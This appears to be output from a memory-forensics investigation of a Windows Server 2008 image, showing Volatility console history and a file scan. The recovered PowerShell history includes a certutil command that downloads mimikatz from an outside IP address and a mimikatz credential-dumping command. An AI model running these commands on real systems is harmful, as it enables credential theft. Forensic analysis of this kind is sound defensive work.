 PowerShell
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158: ⸮
Cmd #28 @ 0x1a6f40:
SERVER-2008-20241220-162057 | RAM: 5/15GB 7.568s 23:24:48
.\volatility_2.6_win64_standalone.exe -f .\SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 filescan|findstr pass
Volatility Foundation Volatility Framework 2.6
0x000000007e4cedd0 16 0 R--rw- \Device\HarddiskVolume2\Users\Administrator\Desktop\pass.txt
0x000000007e4ec900 2 0 RW-rw- \Device\HarddiskVolume2\Users\Administrator\AppData\Roaming\Microsoft\Windows\Re
cent\pass.txt.lnk
SERVER-2008-20241220-162057 | RAM: 4/15GB 16.376s 23:27:40